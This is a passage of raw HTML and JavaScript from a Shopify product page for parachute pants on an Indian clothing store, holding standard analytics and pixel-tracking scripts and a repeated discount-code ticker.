n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61545513126,storefrontBaseUrl: "https://wtflex.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1792475302","configuration":"{\"shopId\":\"what-the-flex.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1023049894","configuration":"{\"pixel_id\":\"161329943387622\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"979730598","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"613646502","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\",\\\"GT-MJM4MQGS\\\",\\\"GT-K4CGJC6T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/i_PVCMKN-4oYEKaEoOgo\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/s3ZWCMiN-4oYEKaEoOgo\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/ehEWCL-N-4oYEKaEoOgo\\\",\\\"MC-GNCDDCDVXC\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/Ret5CLmN-4oYEKaEoOgo\\\",\\\"MC-GNCDDCDVXC\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/tyTpCLyN-4oYEKaEoOgo\\\",\\\"MC-GNCDDCDVXC\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/ZUR-CMuN-4oYEKaEoOgo\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-92KMKK3SFR\\\",\\\"AW-10956046886\\\/n6K6CMWN-4oYEKaEoOgo\\\",\\\"MC-3T1R15WTX7\\\",\\\"G-763W1NKPT9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13107366","configuration":"{\"pixelId\":\"64511e87-b079-46fd-a2fc-7253a923e676\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134643878","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GoKwik Pixel"},{"id":"145064102","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Customer Labs"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WHAT THE FLEX","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"what-the-flex.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/wtflex.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128594086","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128626854","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128659622","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128692390","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-L","title":"L","untranslatedTitle":"L"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128725158","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Ice Grey Parachute Pants","vendor":"DHRUV BHAI - LUDHIANA","id":"15210414637222","untranslatedTitle":"Ice Grey Parachute Pants","url":"\/products\/ice-grey-parachute-pants","type":"Parachute Pants"},"id":"56072128757926","image":{"src":"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643"},"sku":"PP-ICEGREY-XXL","title":"XXL","untranslatedTitle":"XXL"}],"purchasingCompany":null},},"https://wtflex.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61545513126","storefrontBaseUrl":"https:\/\/wtflex.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Ice Grey Parachute Pants\",\"vendor\":\"DHRUV BHAI - LUDHIANA\",\"id\":\"15210414637222\",\"untranslatedTitle\":\"Ice Grey Parachute Pants\",\"url\":\"\/products\/ice-grey-parachute-pants\",\"type\":\"Parachute Pants\"},\"id\":\"56072128594086\",\"image\":{\"src\":\"\/\/wtflex.in\/cdn\/shop\/files\/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643\"},\"sku\":\"PP-ICEGREY-XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":15210414637222,"gid":"gid:\/\/shopify\/Product\/15210414637222","vendor":"DHRUV BHAI - LUDHIANA","type":"Parachute Pants","handle":"ice-grey-parachute-pants","variants":[{"id":56072128594086,"price":99900,"name":"Ice Grey Parachute Pants - XS","public_title":"XS","sku":"PP-ICEGREY-XS"},{"id":56072128626854,"price":99900,"name":"Ice Grey Parachute Pants - S","public_title":"S","sku":"PP-ICEGREY-S"},{"id":56072128659622,"price":99900,"name":"Ice Grey Parachute Pants - M","public_title":"M","sku":"PP-ICEGREY-M"},{"id":56072128692390,"price":99900,"name":"Ice Grey Parachute Pants - L","public_title":"L","sku":"PP-ICEGREY-L"},{"id":56072128725158,"price":99900,"name":"Ice Grey Parachute Pants - XL","public_title":"XL","sku":"PP-ICEGREY-XL"},{"id":56072128757926,"price":99900,"name":"Ice Grey Parachute Pants - XXL","public_title":"XXL","sku":"PP-ICEGREY-XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":15210414637222,"requestId":"1beba581-059e-4494-bb8f-f72187211459-1769318876"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61545513126,
      theme_id: 191433900198,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wtflex.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wtflex.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wtflex.in/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61545513126,"isMerchantRequest":null,"themeId":191433900198,"themeCityHash":"14551158586997505751","contentLanguage":"en","currency":"INR","eventMetadataId":"fefc5f66-d1cf-41e5-86f6-258f499db84f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":15210414637222,"requestId":"1beba581-059e-4494-bb8f-f72187211459-1769318876","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":56072128594086,"productId":15210414637222,"productGid":"gid:\/\/shopify\/Product\/15210414637222","name":"Ice Grey Parachute Pants - XS","price":"999.00","sku":"PP-ICEGREY-XS","brand":"DHRUV BHAI - LUDHIANA","variant":"XS","category":"Parachute Pants","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":56072128594086,"productId":15210414637222,"productGid":"gid:\/\/shopify\/Product\/15210414637222","name":"Ice Grey Parachute Pants - XS","price":"999.00","sku":"PP-ICEGREY-XS","brand":"DHRUV BHAI - LUDHIANA","variant":"XS","category":"Parachute Pants","nonInteraction":true,"remote":false,"referer":"https:\/\/wtflex.in\/products\/ice-grey-parachute-pants"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wtflex.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wtflex.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61545513126"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191433900198"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wtflex.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--27607548690598__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  ✸Use Code : NEW10 to get 10% OFF on your first prepaid order ✸
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
